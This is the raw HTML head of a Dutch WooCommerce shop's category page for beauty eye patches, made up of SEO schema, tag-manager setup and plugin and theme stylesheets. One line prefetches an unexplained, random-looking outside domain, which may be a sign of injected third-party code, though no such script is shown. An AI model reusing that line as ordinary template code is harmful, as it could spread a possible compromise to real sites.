

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allesvoorcosmetica.nl/product-category/verzorging/beauty-face-maskers/beauty-face-eye-patch/
body_size: 33689
content:
<!DOCTYPE html>
<html dir="ltr" lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Beauty Face Eye Patch - Alles Voor Cosmetica</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://allesvoorcosmetica.nl/product-category/verzorging/beauty-face-maskers/beauty-face-eye-patch/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/beauty-face-eye-patch\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl#listItem","position":1,"name":"Home","item":"https:\/\/allesvoorcosmetica.nl","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/allesvoorcosmetica.nl\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/#listItem","name":"Verzorging"},"previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/#listItem","position":3,"name":"Verzorging","item":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/#listItem","name":"Beauty Face Maskers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/#listItem","position":4,"name":"Beauty Face Maskers","item":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/beauty-face-eye-patch\/#listItem","name":"Beauty Face Eye Patch"},"previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/#listItem","name":"Verzorging"}},{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/beauty-face-eye-patch\/#listItem","position":5,"name":"Beauty Face Eye Patch","previousItem":{"@type":"ListItem","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/#listItem","name":"Beauty Face Maskers"}}]},{"@type":"CollectionPage","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/beauty-face-eye-patch\/#collectionpage","url":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/beauty-face-eye-patch\/","name":"Beauty Face Eye Patch - Alles Voor Cosmetica","inLanguage":"nl-NL-formal","isPartOf":{"@id":"https:\/\/allesvoorcosmetica.nl\/#website"},"breadcrumb":{"@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/beauty-face-eye-patch\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/allesvoorcosmetica.nl\/#organization","name":"Alles Voor Cosmetica","description":"Alles wat je nodig hebt","url":"https:\/\/allesvoorcosmetica.nl\/","logo":{"@type":"ImageObject","url":"https:\/\/allesvoorcosmetica.nl\/wp-content\/uploads\/2022\/11\/Alles-voor-Cosmetica-Zwart.png","@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/beauty-face-eye-patch\/#organizationLogo","width":178,"height":81},"image":{"@id":"https:\/\/allesvoorcosmetica.nl\/product-category\/verzorging\/beauty-face-maskers\/beauty-face-eye-patch\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/allesvoorcosmetica.nl\/#website","url":"https:\/\/allesvoorcosmetica.nl\/","name":"Alles Voor Cosmetica","description":"Alles wat je nodig hebt","inLanguage":"nl-NL-formal","publisher":{"@id":"https:\/\/allesvoorcosmetica.nl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alles Voor Cosmetica &raquo; Feed" href="https://allesvoorcosmetica.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alles Voor Cosmetica &raquo; Reactiesfeed" href="https://allesvoorcosmetica.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Alles Voor Cosmetica &raquo; Beauty Face Eye Patch Categorie" href="https://allesvoorcosmetica.nl/product-category/verzorging/beauty-face-maskers/beauty-face-eye-patch/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allesvoorcosmetica.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/font-awesome/css/fontawesome.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764700965' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:50px;
--wvs-single-product-item-height:50px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=3.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #0a0808;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%}

.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #f4bebe;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: <link href=}


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
}

.xoo-wsc-sb-bar > span{
	background-color: #ffb7b7;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1838{--e-global-color-primary:#4e7661;--e-global-color-secondary:#357284;--e-global-color-text:#7E7E7E;--e-global-color-accent:#000;--e-global-color-border:#eee;--e-global-color-dark:#000;--e-global-color-light:#fff;--e-global-color-gray:#8f8f8f;--e-global-color-muted:#7E7E7E;--e-global-color-placeholder:#9B9B9B;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1838 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-column-gap-default > .elementor-column > .elementor-element-populated {
	padding: 15px;
}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1.13.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ladda-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/ladda/ladda-themeless.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/lib/smart-framework/assets/vendors/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=0.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/justified-gallery/justifiedGallery.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_frontend-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/scss/frontend.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='g5core_xmenu-animate-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/inc/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768825959' type='text/css' media='screen' />
<link rel='stylesheet' id='photoswipe-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5shop_frontend-css' href='https://allesvoorcosmetica.nl/wp-content/plugins/g5-shop/assets/scss/frontend.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='phosphor-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/vendors/font-phosphor/css/phosphor.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='glowing-style-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='glowing-woocommerce-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/css/woocommerce.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_custom_font_tuesdaynight-css' href='https://allesvoorcosmetica.nl/wp-content/themes/glowing/assets/fonts/tuesday-night/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
